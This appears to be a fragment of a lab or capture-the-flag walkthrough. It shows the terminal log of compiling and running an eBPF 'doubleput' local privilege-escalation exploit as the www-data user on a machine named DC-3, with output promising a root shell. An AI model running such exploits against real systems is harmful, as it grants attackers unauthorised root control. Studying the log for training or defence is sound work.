 ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/dev/shm/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.